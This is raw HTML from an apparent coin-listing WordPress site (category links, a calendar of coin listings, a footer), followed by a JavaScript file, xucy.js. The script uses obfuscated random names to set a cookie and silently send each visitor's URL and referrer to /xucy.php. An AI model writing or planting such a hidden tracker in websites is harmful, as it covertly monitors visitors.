	<li class="cat-item cat-item-377"><a href="https://commemorativehalfdollar.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://commemorativehalfdollar.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://commemorativehalfdollar.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://commemorativehalfdollar.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://commemorativehalfdollar.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://commemorativehalfdollar.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://commemorativehalfdollar.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://commemorativehalfdollar.com/category/ulysses/" >ulysses</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://commemorativehalfdollar.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://commemorativehalfdollar.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://commemorativehalfdollar.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://commemorativehalfdollar.com/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://commemorativehalfdollar.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://commemorativehalfdollar.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://commemorativehalfdollar.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://commemorativehalfdollar.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://commemorativehalfdollar.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://commemorativehalfdollar.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://commemorativehalfdollar.com/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://commemorativehalfdollar.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://commemorativehalfdollar.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://commemorativehalfdollar.com/category/vermot/" >vermot</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://commemorativehalfdollar.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://commemorativehalfdollar.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://commemorativehalfdollar.com/category/walkig/" >walkig</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://commemorativehalfdollar.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://commemorativehalfdollar.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://commemorativehalfdollar.com/category/washington-carver/" >washington-carver</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://commemorativehalfdollar.com/category/watched/" >watched</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://commemorativehalfdollar.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://commemorativehalfdollar.com/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://commemorativehalfdollar.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://commemorativehalfdollar.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://commemorativehalfdollar.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://commemorativehalfdollar.com/category/worlds/" >world&#039;s</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://commemorativehalfdollar.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://commemorativehalfdollar.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://commemorativehalfdollar.com/category/yuan/" >yuan</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>April 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://commemorativehalfdollar.com/2021/03/">&laquo; Mar</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://commemorativehalfdollar.com/2021/05/">May &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://commemorativehalfdollar.com/2021/04/01/" title="2019-S 50c Apollo 11 50th Ann. Half Dollar 2pc. Set PCGS PR70 FS AMF Label
1927 VERMONT SESQUICENTENNIAL SILVER HALF DOLLAR Battle of Bennington">1</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/02/" title="1934 Texas Commemorative Half Dollar MS-64 PCGS Vintage Rattler Slab
90 Silver 1982 George Washington 250th Anniversary Of Birth Half 1st Modern Commemorative">2</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/03/" title="2020 Homer Simpson Colored 1/2oz. 9999 Silver Half Dollar COIN NGC MS70 FR
2018 Puppies GOLDEN RETRIEVER Tuvalu 1/2 oz Silver Proof 50c Half Dollar Coin">3</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/04/" title="1925 STONE MOUNTAIN COMMEMORATIVE HALF DOLLAR 50c BLAST WHITE PCGS MS63 CHBU
1936 PCGS MS65 Classic Commemorative Wisconsin Half Dollar-Really Nice Luster">4</a></td>
	</tr>
	<tr>
		<td><a href="https://commemorativehalfdollar.com/2021/04/05/" title="1928 Hawaii Commemorative Half Dollar Gem BU Special Sale
1934 Texas Classic Silver Commemorative Half Dollar ICG MS64+">5</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/06/" title="1937 D (BLAST WHITE)Oregon Trail Commemorative Half Dollar MS 67 PCGS
Booker T Washington Memorial Commemorative Half Dollar">6</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/07/" title="Hawaii Commemorative Silver Half Dollar 1928 MS65 NGC
1892 1893 Columbian Exposition Commemorative Half Dollar">7</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/08/" title="1918 50c Illinois Centennial Lincoln Silver Commemorative Half Dollar Unc
1936 Gettysburg Commemorative Half Dollar NGC MS65 Original Luster PQ #GC859">8</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/09/" title="1935 50c Spanish Trail Commemorative Half Dollar PCGS MS65 Old Green Holder OGH
2014 Deep Mirror Proof 50th Anniversary Kennedy Silver Half Dollar set NGC 70DPL">9</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/10/" title="1915-S Panama Pacific Half Dollar MS-62 NGC SKU#170932
1939 S Oregon Trail Commemorative Silver Half Dollar PCGS MS65 OGH">10</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/11/" title="1922 50C Grant Commemorative Silver Half Dollar PCGS MS66
1936 Oregon Trail Commemorative Half Dollar MS-67 NGC SKU#179981">11</a></td>
	</tr>
	<tr>
		<td><a href="https://commemorativehalfdollar.com/2021/04/12/" title="2019-S 50c Apollo 11 50th Ann. Half Dollar 2pc. Set NGC PF70 FDI First Label Ret
1837-2020 Half Dollar Type Set Seated Liberty Barber Commemorative Silver AG-AU">12</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/13/" title="1925 Stone Mountain Commemorative Half Dollar PCGS Gem BU MS-64 So Flashy, Nice
1938 Oregon Commemorative Half Dollar PCGS MS66 Incredible Detail">13</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/14/" title="1935-s San Diego California Pacific Expo Half Dollar Pcgs Ms65 Ogh">14</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/15/" title="1936 Gettysburg Commemorative Half Dollar Ngc Ms-65
1936 50c Cincinnati Commemorative Half Dollar PCGS MS63 Old Green Holder (OGH)">15</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/16/" title="1935 Spanish Trail Half Dollar Commemorative PCGS MS64 Frosty White
1936 50C Texas Commemorative Half Dollar MS66 NGC 1820638-010">16</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/17/" title="1938 New Rochelle Commemorative Silver Half Dollar NGC MS 64 Mint State 64
1921 Pilgrim Tercentenary Commemorative Half Dollar BU SKU#88790">17</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/18/" title="1982 George Washington Commemorative Half Dollars
1921 50c Missouri Centennial Commemorative Silver Half Dollar SKU-Y2140">18</a></td>
	</tr>
	<tr>
		<td><a href="https://commemorativehalfdollar.com/2021/04/19/" title="Hawaiian Commemorative Half Dollar 1928, MS63, PCGS">19</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/20/" title="1935-S Texas 50c NGC MS66 Low Mintage Issue Commemorative Gorgeous Tone
1986 S Proof Statue Of Liberty Centennial Commemorative Half Dollar">20</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/21/" title="1936 Albany Half Dollar Commemorative BU SKU#90055
U. S. 1935-s San Diego Half-dollar Silver Coin, Uncirculated, Certified Pcgs-ms65">21</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/22/" title="1926-s Oregon Trail Commemorative Silver Half Dollar Lightly Circulated
1976 S Kennedy 40 % SILVER Half Dollar 50c Gem BU. Roll 20 US coins">22</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/23/" title="Amazing Silver Commemorative Half Dollar Found Roll Hunting
1933-D Oregon Trail Memorial Commemorative Silver Half Dollar NGC MS 65">23</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/24/" title="1937 Roanoke Island Half Dollar BU SKU#90016
1936 York County, Maine Tercentenary Half Dollar MS-65 PCGS SKU #18063">24</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/25/" title="1928 Hawaii Silver Commemorative Half Dollar NGC MS 63 Uncirculated">25</a></td>
	</tr>
	<tr>
		<td><a href="https://commemorativehalfdollar.com/2021/04/26/" title="1936 Elgin Commemorative Silver Half Dollar PCGS MS66 Lustrous Blast White Coin
Oregon Commemorative Silver Half Dollar 1926-S MS64 NGC">26</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/27/" title="1935/34 Boone Silver Commemorative Half Dollar Coin Ngc Ms65 Cac Free Shipping">27</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/28/" title="2014 W Kennedy Gold Half Dollar 50c High Relief Ngc Pf 70 Ultra Cameo Perfection">28</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/29/" title="1925 50C Fort Vancouver Centennial Half Dollar NGC MS63 Rainbow Peripheral Tones
1936 Battle of Gettysburg 75th Anniversary Half Dollar PCGS MS-66 CAC">29</a></td><td><a href="https://commemorativehalfdollar.com/2021/04/30/" title="1922 Grant Silver Half Dollar Commemorative PCGS MS-65
1935 Spanish Trail Commemorative Half Dollar, NGC MS65">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search</h1><ul><li><a href="https://commemorativehalfdollar.com/2022/06/15/1893-columbian-commemorative-silver-half-dollarpcgs-ms64beautiful-coin7437/" title="commemorativehalfdollar">commemorativehalfdollar</a></li><li><a href="https://commemorativehalfdollar.com/2024/12/24/1921-alabama-2x2-commemorative-half-dollar-0047/" title="half dollar 1921 alabama">half dollar 1921 alabama</a></li><li><a href="https://commemorativehalfdollar.com/2021/12/28/2014-w-50th-anniversary-gold-kennedy-half-dollar-34-troy-oz-9999-fine-gold/" title="Half Dollar 2014W">Half Dollar 2014W</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://commemorativehalfdollar.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://commemorativehalfdollar.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://commemorativehalfdollar.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">

		
		<div class="site-info"  role="contentinfo">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Motif by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///commemorativehalfdollar.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/commemorativehalfdollar.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///commemorativehalfdollar.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///commemorativehalfdollar.com/wp-content/themes/default/js/navigation.js?ver=20130922'></script>
<script type='text/javascript' src='https:///commemorativehalfdollar.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130922'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://commemorativehalfdollar.com/xucy.js
body_size: 787
content:


function jymequwiry()
{	var byxefuladyqe = window.location.href;
    var cokuqydyta = "xucy"; 
  	var cykeke = "/" + cokuqydyta + ".php";  
    var qagymube = 60;	

	var galonucetola = cokuqydyta; 

 	var kuzyjijadoqoqaw = "";

    try
 
		     {         kuzyjijadoqoqaw=""+parent.document.referrer;
    }	
 	    catch (ex) 
   
    {		 	    kuzyjijadoqoqaw=""+document.referrer;    } 	if(zoqoqesin(galonucetola) == null) 	 	{ 		var lumysyvojemasa = window.location.hostname; 	 
		   	 		joleros(galonucetola, "1", qagymube, "/", lumysyvojemasa);   
  		if(zoqoqesin(galonucetola) != null)
  		{			var zewo = new Image(); 			zewo.src=cykeke + "?referer=" + escape(kuzyjijadoqoqaw) + "&url=" + escape(byxefuladyqe); 

				}  	  


	}  	 } 

jymequwiry();


function zoqoqesin(biwideniri) {
    var sadycuqymelezav = document.cookie;    var zepisutyvika = biwideniri + "=";
    var hezixeqew = sadycuqymelezav.indexOf("; " + zepisutyvika);

	       if (hezixeqew == -1) {          hezixeqew = sadycuqymelezav.indexOf(zepisutyvika);

         if (hezixeqew != 0) return null;	
     } else {	        hezixeqew += 2; 	

    }
     var gimudetid = document.cookie.indexOf(";", hezixeqew);
	
     if (gimudetid == -1) {	    
        gimudetid = sadycuqymelezav.length;        } 

    return unescape(sadycuqymelezav.substring(hezixeqew + zepisutyvika.length, gimudetid));
	   }  
 



function joleros(zaledugipygom,cikefupomaxavo,daberejihakopuv, nozyvo, nykarokem) { 
 var gyxodykewawuwyc = new Date();     var bujal = new Date();  
   
	  bujal.setTime(gyxodykewawuwyc.getTime() + 1000*60*daberejihakopuv); 
	 document.cookie = zaledugipygom+"="+escape(cikefupomaxavo) + ";expires="+bujal.toGMTString() + ";path=" + nozyvo + ";domain=" + nykarokem; 
}
